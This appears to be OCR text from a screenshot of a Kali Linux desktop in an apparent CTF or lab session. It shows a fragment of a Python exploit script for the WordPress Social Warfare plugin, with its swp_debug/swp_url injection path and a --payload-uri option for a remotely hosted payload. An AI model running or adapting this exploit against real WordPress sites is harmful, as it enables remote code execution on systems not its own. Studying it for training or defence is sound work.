 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
WordPress Plugin Social... *Untitled 1 - Mousepad root@kali: ~/Desktop/O... root@kali: ~/Desktop/O... Born2Root 03:54 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 wp-admin/admin-post.php?swp_debug=load_options&swp_url=
if r.status_code == 500:
print "[*] Received Response From Server!"
rr = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
print "[<] Received: "
print resp.replace( "lnbreak", "\n" )
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit( "[~] Unexpected Status Received!" )
def main():
parser = optparse.OptionParser( )
parser.add_option( '-t', '--target', dest="target", default="", type="string", help="Target Link" )
parser.add_option( '' , '--payload-uri', dest="payload", default="", type="string", help="URI where the file payload.txt is located." )
(options, args) = parser.parse_args()
print "[>] Sending Payload to System!"
exploit = EXPLOIT( options.target, options.payload )
Type here to search
36°F
1:54 PM
2/6/2022